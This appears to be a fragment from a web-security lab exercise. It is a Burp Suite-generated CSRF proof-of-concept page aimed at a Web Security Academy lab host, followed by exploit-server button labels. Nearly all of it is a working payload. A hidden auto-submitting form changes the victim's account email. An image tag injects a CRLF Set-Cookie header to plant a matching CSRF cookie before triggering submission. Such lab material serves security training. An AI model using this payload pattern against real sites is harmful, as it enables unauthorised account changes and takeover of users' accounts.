 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acc21f901e0fe0d9c034343b000b0020.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="ha&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="vNTXB73CPxNOGjg9yMap9H9xcieo0TM4" />
<input type="submit" value="Submit request" />
</form>
<img src="https://acc21f901e0fe0d9c034343b000b0020.web-security-academy.net//?search=test%0d%0aSet-
Cookie:%20csrfKey=s6Tz8qK5v3S5bfJ32EBPxnLZKjExQRJB" onerror="document.forms[0].submit()">
</body>
</html>
Store View exploit Deliver exploit to victim Access log